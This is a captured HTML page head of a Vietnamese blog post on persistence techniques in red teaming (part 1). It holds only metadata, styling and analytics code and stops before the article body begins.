

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/
body_size: 33583
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aithietke.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Kỹ thuật Persistence trong Red Teaming (Phần 1) - AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kỹ thuật Persistence trong Red Teaming (Phần 1) - AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh" />
<meta property="og:description" content="1. Persistence là gì ? Theo nguyên nghĩa tiếng Anh : Theo nghĩa kỹ thuật : Chúng ta tìm hiểu một mô hình mình bịa ra như sau : Mô hình này mô tả con đường tấn công của một Hacker vào một cơ quan hay tổ chức. Theo đó, Hacker đứng từ Internet sau" />
<meta property="og:url" content="https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" />
<meta property="og:site_name" content="AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh" />
<meta property="article:publisher" content="https://www.facebook.com/aidesign.tphcm/" />
<meta property="article:tag" content="camera hacking" />
<meta property="article:tag" content="ContentCreator" />
<meta property="article:tag" content="hacking" />
<meta property="article:tag" content="Security" />
<meta property="article:section" content="Kiến thức" />
<meta property="fb:app_id" content="325687160880484" />
<meta property="article:published_time" content="2022-10-06T22:07:02+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kỹ thuật Persistence trong Red Teaming (Phần 1) - AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh" />
<meta name="twitter:description" content="1. Persistence là gì ? Theo nguyên nghĩa tiếng Anh : Theo nghĩa kỹ thuật : Chúng ta tìm hiểu một mô hình mình bịa ra như sau : Mô hình này mô tả con đường tấn công của một Hacker vào một cơ quan hay tổ chức. Theo đó, Hacker đứng từ Internet sau" />
<meta name="twitter:site" content="@aidesign_tphcm" />
<meta name="twitter:creator" content="@aidesign_tphcm" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="aithietke" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="17 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://aithietke.com/#person","name":"aithietke","sameAs":["https://www.facebook.com/aidesign.tphcm/","https://twitter.com/aidesign_tphcm"],"logo":{"@type":"ImageObject","@id":"https://aithietke.com/#logo","url":"http://aithietke.com/wp-content/uploads/2020/10/logo.png","contentUrl":"http://aithietke.com/wp-content/uploads/2020/10/logo.png","caption":"aithietke","inLanguage":"vi","width":"101","height":"17"},"image":{"@type":"ImageObject","@id":"https://aithietke.com/#logo","url":"http://aithietke.com/wp-content/uploads/2020/10/logo.png","contentUrl":"http://aithietke.com/wp-content/uploads/2020/10/logo.png","caption":"aithietke","inLanguage":"vi","width":"101","height":"17"}},{"@type":"WebSite","@id":"https://aithietke.com/#website","url":"https://aithietke.com","name":"aithietke","publisher":{"@id":"https://aithietke.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://images.viblo.asia/full/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png","url":"https://images.viblo.asia/full/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/#webpage","url":"https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/","name":"K\u1ef9 thu\u1eadt Persistence trong Red Teaming (Ph\u1ea7n 1) - AI Design - Thi\u1ebft k\u1ebf web theo y\u00eau c\u1ea7u t\u1ea1i H\u1ed3 Ch\u00ed Minh","datePublished":"2022-10-06T22:07:02+07:00","dateModified":"2022-10-06T22:07:02+07:00","isPartOf":{"@id":"https://aithietke.com/#website"},"primaryImageOfPage":{"@id":"https://images.viblo.asia/full/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://aithietke.com/author/aithietke/","name":"aithietke","url":"https://aithietke.com/author/aithietke/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb12a60abc7d7c2f8ad80feb807767fd8200546a5ebac52211f64e9f3d9cc36d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb12a60abc7d7c2f8ad80feb807767fd8200546a5ebac52211f64e9f3d9cc36d?s=96&amp;d=mm&amp;r=g","caption":"aithietke","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"K\u1ef9 thu\u1eadt Persistence trong Red Teaming (Ph\u1ea7n 1) - AI Design - Thi\u1ebft k\u1ebf web theo y\u00eau c\u1ea7u t\u1ea1i H\u1ed3 Ch\u00ed Minh","datePublished":"2022-10-06T22:07:02+07:00","dateModified":"2022-10-06T22:07:02+07:00","author":{"@id":"https://aithietke.com/author/aithietke/","name":"aithietke"},"publisher":{"@id":"https://aithietke.com/#person"},"description":"Theo ngh\u0129a k\u1ef9 thu\u1eadt : Ch\u00fang ta t\u00ecm hi\u1ec3u m\u1ed9t m\u00f4 h\u00ecnh m\u00ecnh b\u1ecba ra nh\u01b0 sau :","name":"K\u1ef9 thu\u1eadt Persistence trong Red Teaming (Ph\u1ea7n 1) - AI Design - Thi\u1ebft k\u1ebf web theo y\u00eau c\u1ea7u t\u1ea1i H\u1ed3 Ch\u00ed Minh","@id":"https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/#richSnippet","isPartOf":{"@id":"https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/#webpage"},"image":{"@id":"https://images.viblo.asia/full/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='prefetch' href='https://aithietke.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://aithietke.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://aithietke.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://aithietke.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh &raquo;" href="https://aithietke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AI Design - Thiết kế web theo yêu cầu tại Hồ Chí Minh &raquo; Dòng bình luận" href="https://aithietke.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://aithietke.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faithietke.com%2Fky-thuat-persistence-trong-red-teaming-phan-1%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://aithietke.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faithietke.com%2Fky-thuat-persistence-trong-red-teaming-phan-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://aithietke.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aithietke.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='style-font-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://aithietke.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://aithietke.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://aithietke.com/wp-content/themes/ai-design/style.css?ver=3.0.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://aithietke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aithietke.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aithietke.com/wp-json/wp/v2/posts/9302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aithietke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aithietke.com/?p=9302' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71900045-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71900045-1');
</script>
<link rel="icon" href="https://aithietke.com/wp-content/uploads/2023/12/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aithietke.com/wp-content/uploads/2023/12/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aithietke.com/wp-content/uploads/2023/12/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aithietke.com/wp-content/uploads/2023/12/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #111111;--fs-color-primary: #111111;--fs-color-secondary: #f05252;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #333333;--fs-experimental-link-color-hover: #f05252;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1290px}.row.row-collapse{max-width: 1260px}.row.row-small{max-width: 1282.5px}.row.row-large{max-width: 1320px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1240px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f7f9fa}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:50px;}.header-bottom{min-height: 55px}.header-top{min-height: 42px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 20px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#f5f6f8!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #f05252;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #f05252;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #116dff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #116dff;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #111111;--wp--preset--color--secondary: #f05252;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9302 single-format-standard wp-theme-flatsome wp-child-theme-ai-design lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
